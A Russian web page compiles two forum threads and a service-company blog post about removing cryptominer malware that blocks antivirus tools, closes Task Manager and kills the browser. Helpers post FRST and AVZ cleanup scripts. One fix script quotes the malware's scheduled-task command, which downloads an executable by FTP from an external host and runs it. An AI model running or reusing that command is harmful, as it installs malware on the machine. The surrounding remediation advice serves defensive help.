Вирус закрывает диспетчер задач и браузер, не дает установить антивирус
Поймал вирус. Понял это, когда заметил, что винты теперь постоянно шумят, а когда открываешь диспетчер задач — загруженность 100% у процессора, но почти сразу же спадает.
Пытался найти процесс/службу, но безуспешно. Вирус через некоторое время закрывает диспетчер и procexp.
Искал в автозапуске, но там тоже пусто — в реестре ничего подозрительного не нашел.
Антивирусы тоже установить не дает: касперский банально не запускается, а все остальные либо не могут обновить базы, либо не делают анализ.
И вот сейчас заметил, что браузер иногда закрывается. А если конкретнее — когда перехожу на главную страницу киберфорума по лечению вирусов(знаю, звучит странно, но это так). Может еще какие-то страницы-триггеры у него есть, но пока нашел только такой.
Логи от AVZ прилагаю.
Вложения
| CollectionLog-2022.03.14-13.12.zip (89.8 Кб, 7 просмотров) |
94731 / 64177 / 26122
Регистрация: 12.04.2006
Сообщений: 116,782
Ответы с готовыми решениями:
Грузит цп 100% закрывает диспетчер задач, не дает установить антивирус
Здравствуйте, словил вирус майнер, как я понимаю. Грузит процессор на 100%, при открытии диспетчера.
Вирус не дает возможность скачать антивирус, блокирует сайты, закрывает диспетчер задач
Здравствуйте. В последнее время компьютер начал дико лагать, вылетает диспетчер задач, avz так и не.

Вирус не даёт установить антивирус. Закрывает браузер
Здравствуйте! Поймал где-то вирус, AVZ он закрывает, как и все остальные антивирусы. Прошёлся.
Вирус не дает возможность скачать антивирус, блокирует сайты, закрывает диспетчер задач и gpedit.msc
Здравствуйте. В последнее время компьютер начал дико лагать, при запуске диспетчера задач.
Регистрация: 14.03.2022
Сообщений: 6
UPD: Нашел taskhostw.exe в процессах. Корневая папка с процессом пуста(файлы скрыты), в планировщике он постоянно задействован, и в реестре запись об автозапуске имеется. Я так понимаю он и есть корень проблемы.
![]()
12562 / 6752 / 1406
Регистрация: 06.09.2009
Сообщений: 25,347
Скачайте AV block remover.
Распакуйте, запустите и следуйте инструкциям. Если не запускается, переименуйте файл AVbr.exe в, например, AV_br.exe
В результате работы утилиты появится отчёт AV_block_remove_дата-время.log, прикрепите его к следующему сообщению.
После перезагрузки системы соберите новый CollectionLog Автологером.
Регистрация: 14.03.2022
Сообщений: 6
Вложения
| CollectionLog-2022.03.14-18.47.zip (94.9 Кб, 15 просмотров) |
| AV_block_remove_2022.03.14-18.41.log (5.4 Кб, 19 просмотров) |
![]()
12562 / 6752 / 1406
Регистрация: 06.09.2009
Сообщений: 25,347
- Примечание: необходимо выбрать версию, совместимую с Вашей операционной систе-мой. Если Вы не уверены, какая версия подойдет для Вашей системы, скачайте обе и попробуйте за-пустить. Только одна из них запустится на Вашей системе.
Регистрация: 14.03.2022
Сообщений: 6
Вложения
| FRST_Addition.rar (37.9 Кб, 20 просмотров) |
![]()
12562 / 6752 / 1406
Регистрация: 06.09.2009
Сообщений: 25,347
1. Выделите следующий код и скопируйте в буфер обмена (правая кнопка мыши – Копировать)
Start:: CreateRestorePoint: HKLM\SOFTWARE\Policies\Microsoft\Windows Defender: Ограничение - System32\Tasks\AdobeUpdateFlac => cmd /c echo open ftp2.ha7455h6fi1.net>>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get b.rar c:\windows\Adobeupdate.exe>>s&echo bye>>s&ftp -s:s&c:\windows\Adobeupdate.exe 2022-03-14 10:48 - 2022-03-14 10:48 - 000000091 _____ C:\Windows\system32\ps 2022-03-14 10:48 - 2022-03-14 10:48 - 000000090 _____ C:\Windows\system32\s FirewallRules: [TCP Query UserD:\steam\steamapps\common\cry of fear\cof.exe] => (Allow) D:\steam\steamapps\common\cry of fear\cof.exe => Нет файла FirewallRules: [UDP Query UserD:\steam\steamapps\common\cry of fear\cof.exe] => (Allow) D:\steam\steamapps\common\cry of fear\cof.exe => Нет файла FirewallRules: [] => (Block) D:\steam\steamapps\common\cry of fear\cof.exe => Нет файла FirewallRules: [] => (Block) D:\steam\steamapps\common\cry of fear\cof.exe => Нет файла Reboot: End::
- Обратите внимание: будет выполнена перезагрузка компьютера.
Вирус не дает установить антивирус: что делать
Персональный дизайн Дерзкий и яркий Без RGB подсветки Минималистичный дизайн Сделайте все по красоте! В белом исполнении Компактный размер важен Кастомное водяное охлаждение Самый мощный, VIP Лимитированная версия Ноутбук
Введите свой вариант
Шаг 2 из 3, дальше — контакты
Сроки и бюджет
Только один вариант
Вчера В течении 2-3 дней В течении недели В течении месяца Больше месяца
До 100 тыс 150-250 тыс 250-500 тыс 0,5-1 млн Больше 1 млн
Шаг 3 из 3
Контакты
Cвязаться c
Отправить заявку
Нужна помощь?
Мы готовы помочь Вам

Разберемся, как восстановить работу системы, если вирус блокирует работу антивирусной программы.
Признаки заражения компьютера
Иногда постороннее программное обеспечение не оказывает прямого разрушительного влияния, но вредит другими способами. Например, вирус майнер использует ресурсы системы в своих целях и передаёт данные через интернет.
Первые симптомы заражения, которые не стоит игнорировать, это увеличение сетевого трафика и замедление работы большинства программ или всей системы. Если это происходит, стоит насторожиться, особенно если вы не устанавливали новые программы или оборудование.
Явный «красный флаг» — визуальные изменения. Например, вы обнаруживаете, что стартовая страница вашего браузера изменилась без вашего согласия, или стали появляться всплывающие окна и сообщения, явно содержащие посторонний контент.
Уже на этом этапе стоит проверить компьютер на наличие вредоносных программ. Если вы продолжаете игнорировать подобные сигналы, то следующими признаками могут стать постоянные сообщения о серьезных ошибках и автоматическая перезагрузка компьютера.
Вишенкой на торте становится отключение антивируса, сообщение «Невозможно обновить антивирусные базы» и даже полная потеря работоспособности компьютера в нормальном режиме.
Как вредоносное программное обеспечение может мешать работе антивируса
Помимо основной своей задачи, у вредоносного ПО есть ещё одна: не дать антивирусу обнаружить себя и ликвидировать. Для этого вирус использует следующие приёмы:
- Блокировка и отключение антивирусных служб и процессов. В результате антивирус либо не запускается вообще, либо неактивен, либо его запуск завершается сообщением об ошибке.
- Блокировка сайтов антивирусов или всего интернет-соединения. В первую очередь это действие преследует цель не дать антивирусу обновить базы угроз, но в тяжёлом случае пользователь не сможет скачать даже дистрибутив. Иногда вирус подменяет адрес сайта и направляет браузер на «фальшивую» страницу».
- Блокировка файловой системы и внесение изменений в системные библиотеки антивируса. В этом случае антивирус оказывается сам инфицирован вредоносным ПО.
Если вы обнаружили себя в такой ситуации, очевидное решение — отдать компьютер в руки специалиста. Для тех же, кто не боится трудностей и готов попробовать вылечить систему самостоятельно, рассмотрим план спасения компьютера на примере операционной системы Windows 10.
Самые очевидные действия
Если антивирус установлен, но не видит существующие угрозы, можно просто остановить все, что вызывает подозрения, через Диспетчер задач, а затем обновить базы и провести лечение компьютера.
Если антивируса нет и вредоносное ПО не дает его скачать, например, вирус блокирует сайты антивирусов, то можно почистить реестр и файл hosts.
К сожалению, чаще всего эти меры не дают результатов, потому что разработчики вредоносных программ постоянно совершенствуют способы заражения. Кроме того, работа с реестром требует знания его устройства, и уронить систему в этом случае довольно легко. Поэтому рекомендуем сразу переходить к более эффективным решениям.
Лучшие способы борьбы с вредоносным ПО
Существует четыре способа «перехитрить» вредоносное программное обеспечение и прекратить его работу:
- установить или переустановить антивирус;
- запустить лечащие утилиты;
- загрузиться с помощью LiveCD;
- переустановить операционную систему.
Чтобы восстановить работу компьютера с помощью первых двух способов, нужно войти в безопасный режим Windows.
0. Вход в безопасный режим
В безопасном режиме система Windows работает с минимальным набором системных файлов и драйверов, игнорирует автозагрузку программ и использует сетевые настройки по умолчанию, тем самым изолируя вирусы на машине.
В некоторых случаях Windows загружает безопасный режим автоматически. Если этого не произошло, нужно принудительно войти в него при следующей загрузке системы.

- Вызовите утилиту msconfig через командную строку или с помощью меню «Выполнить», воспользовавшись комбинацией клавиш Windows+R.
- Перейдите на вкладку «Загрузка» и поставьте флажки, как показано на скриншоте:
- Нажмите «Ок».
- Утилита предложит немедленную перезагрузку или выход для сохранения изменений в других окнах приложений. Сохраните то, что можно сохранить и перезагружайтесь.
После перезагрузки появится экран в минимальной графической конфигурации, а на рабочем столе будет отображаться надпись «Безопасный режим».
1. Установка или переустановка антивируса
Установленный на компьютере антивирус не работает в безопасном режиме, потому что его файлы не входят в минимальный набор. Но вредоносное ПО в этом случае не блокирует установку, поэтому его можно скачать и установить или переустановить, а затем попробовать запустить в обычном режиме.
Если антивирус запускается, обновите антивирусные базы и проведите полную проверку системы.
2. Лечение с помощью утилит
Если и теперь вирус не даёт запустить лечение, нужно вновь перезагрузиться в безопасном режиме с поддержкой сети и скачать одну из бесплатных утилит для диагностики и лечения. Такие утилиты есть у всех ведущих разработчиков антивирусных программ, но в России наибольшей популярностью пользуются CureIt от компании DrWeb и KVRT от компании Касперского.
Если вы решили воспользоваться одной из лечащих утилит, помните, что создатели вирусов постоянно совершенствуют свои «творения». Даже если утилита выпущена всего неделю назад, она может пропустить более свежие разработки, поэтому качайте свежую версию с сайта разработчика. Утилиты, скачанные из посторонних источников, также не обеспечивают эффективного избавления от вирусов.
После запуска утилита создает защищенную среду и препятствует дальнейшему распространению вирусов.
Этот способ лечения весьма эффективен и удобен, но иногда компьютер инфицирован до такой степени, что даже скачивание лечащих программ недоступно или не даёт результата. В этом случае поможет следующий способ.
3. Лечение с помощью антивирусного LiveCD
Часть системных файлов может быть повреждена или блокирована вирусом. Кроме того, в некоторых случаях он может продолжать работу даже в безопасном режиме. Здесь на помощь приходит загрузочный LiveCD, который также доступен на сайтах компаний, разрабатывающих антивирусные программы.
Главное достоинство этого способа заключается в том, что LiveCD загружается автономно, создавая собственную среду выполнения программ. Помимо того, загрузочный диск автоматически подгружает актуальные антивирусные базы. Для того, чтобы воспользоваться им, нужно включить в BIOS загрузку с внешнего носителя.
Недостатки у этого способа лечения тоже есть. Первый — чтобы скачать LiveCD, придётся это делать на другом компьютере, либо у вас должен быть скачан образ и сделана загрузочная флешка заранее.
Второй — нужно уметь создавать загрузочные флешки из образа. Впрочем, сегодня загрузочные флешки — де-факто стандарт установки, так что сделать её из образа можно даже стандартными средствами Windows, не говоря уже о специализированных программах типа UltraISO.
Третий — на компьютере не получится ничего делать, пока лечение не закончится.
4. Восстановление или переустановка системы
Может оказаться, что последствия работы вредоносного ПО настолько масштабные, что даже после лечения система не сможет запуститься. В этом случае, а также когда вам проще поставить систему заново, чем лечить заражённые файлы, потребуется восстановление из резервной копии или полная переустановка системы.
Чаще всего проще переустановить систему заново, особенно если файлы данных хранятся в облаке, а прикладного ПО, которое придётся устанавливать и настраивать заново, сравнительно немного.
Кратко о том, что делать, если вирус не дает установить антивирус
- Оцените масштаб заражения, попробуйте вылечить машину с помощью установленного антивируса;
- Если вирус блокирует установку антивируса, воспользуйтесь одним из четырёх способов;
- установить или переустановить антивирус в безопасном режиме;
- запустить лечащие утилиты в безопасном режиме;
- загрузиться с помощью LiveCD;
- переустановить операционную систему.
Техническое обслуживание HYPERPC
У наших специалистов есть необходимые знания и навыки, чтобы восстановить работу компьютера быстро и эффективно. Мы гарантируем, что все работы будут выполнены аккуратно и в установленные сроки. Вы можете полностью положиться на наш опыт в области обслуживания компьютеров и ноутбуков. Сервис-центр HYPERPC.
Подцепил вирус-майнер, закрывает браузер, диспетчер задач, не даёт установить антивирус, куллер работает на полную!
Доброго времени суток! Смотрю эта вирусятина в тренде. У меня как и у других, кто создавал похожую тему. Скачал поспешно и открыл файл, якобы среда выполнения Microsoft Acces, а оказался вирус. Понял, что поймал вирус/майнер, так как кулер жужжит, комп офисный подтармаживает, при открытии диспетчера задач вроде все сразу нормализуется, но диспетчер примерно через минуту закрывается и все по новой, помогает ещё отключение интернета, что логично. Антивирус установить не удаётся, вирус не пропускает, как и некоторые аналогичные диспетчеру задач программы. Также вредоносное ПО закрывает браузер, при упоминании о вирусе, поэтому вот пишу Вам с телефона. Перепробовал разные методы, которые нашёл в Интернете, пока что ничего не помогло. Avtologger тоже закрылся сам:/
Лучшие ответы ( 3 )
94731 / 64177 / 26122
Регистрация: 12.04.2006
Сообщений: 116,782
Ответы с готовыми решениями:Вирус закрывает диспетчер задач и браузер, не дает установить антивирус
Здравствуйте! Поймал вирус. Понял это, когда заметил, что винты теперь постоянно шумят, а когда.
Словил майнер! Не дает скачать антивирус, закрывает браузер и диспетчер задач!
День добрый! Поймал вирус, скорее всего майнер. Он не дает заходить даже на страницы браузера с.Вирус не дает установить антивирус , а также не пускает в gpedit.msc и сам закрывает диспетчер задач
Здравствуйте. Вирус Не дает установить антивирус , а также не пускает в gpedit.msc , закрывает.
20488 / 15140 / 2905
Регистрация: 08.10.2012
Сообщений: 61,465
Сообщение было отмечено SyncMaster3000 как решение
Решение
Скачайте AV block remover. Скачать можете на другом ПК или на телефон, после чего перенесите на проблемный компьютер.
Распакуйте, запустите и следуйте инструкциям. Если не запускается, переименуйте файл AVbr.exe в, например, AV-br.exe (или любое другое имя).
Как вариант, можно воспользоваться версией со случайным именем.Если и так не сработает, запускайте из безопасного режима с поддержкой сети.
В результате работы утилиты появится отчёт AV_block_remove_дата-время.log, прикрепите его к следующему сообщению.
После перезагрузки системы соберите CollectionLog Автологером.
Регистрация: 03.04.2023
Сообщений: 14
Кажется что-то получилось, огромное Вам спасибо за помощь, какая радость что есть такие люди как Вы
ВложенияAV_block_remove_2023.04.04-08.50.log (8.0 Кб, 13 просмотров) CollectionLog-2023.04.04-08.57.zip (55.7 Кб, 11 просмотров) 
20488 / 15140 / 2905
Регистрация: 08.10.2012
Сообщений: 61,465
Сообщение было отмечено SyncMaster3000 как решение
Решение
Хорошо, но не спешите. Нужно ещё кое-что дочистить.
Внимание! Рекомендации написаны специально для пользователя SyncMaster3000. Если рекомендации написаны не для вас, не используйте их — это может повредить вашей системе.
Если у вас похожая проблема — создайте тему в разделе Лечение компьютерных вирусов и выполните Правила запроса о помощи.
______________________________________________________begin ExecuteFile('net.exe', 'stop tcpip /y', 0, 15000, true); ClearQuarantineEx(true); TerminateProcessByName('C:\Windows\System32\unsecapp.exe'); QuarantineFile('C:\ProgramData\printed-portal\bin.exe', ''); QuarantineFile('C:\Programdata\ReaItekHD\taskhostw.exe', ''); QuarantineFile('C:\Windows\System32\unsecapp.exe', ''); DeleteSchedulerTask('Microsoft\Windows\WindowsBackup\OnlogonCheck'); DeleteSchedulerTask('Microsoft\Windows\WindowsBackup\TaskCheck'); DeleteSchedulerTask('postings-pockets'); DeleteFile('C:\ProgramData\printed-portal\bin.exe', '64'); DeleteFile('C:\Programdata\ReaItekHD\taskhostw.exe', '64'); DeleteFile('C:\Windows\System32\unsecapp.exe', ''); DeleteFile('C:\Windows\System32\unsecapp.exe', '64'); DeleteService('Microsoft Framework'); CreateQurantineArchive(GetAVZDirectory + 'quarantine.zip'); ExecuteSysClean; ExecuteRepair(1); ExecuteWizard('SCU', 2, 3, true); RebootWindows(true); end.Примечание: необходимо выбрать версию, совместимую с Вашей операционной системой. Если Вы не уверены, какая версия подойдет для Вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на Вашей системе.
Запустите программу. Когда программа запустится, нажмите Да для соглашения с предупреждением.При подготовке материала использовались источники:
https://www.cyberforum.ru/viruses/thread2956913.html
https://hyperpc.ru/blog/service/virus
https://www.cyberforum.ru/viruses/thread3094923.html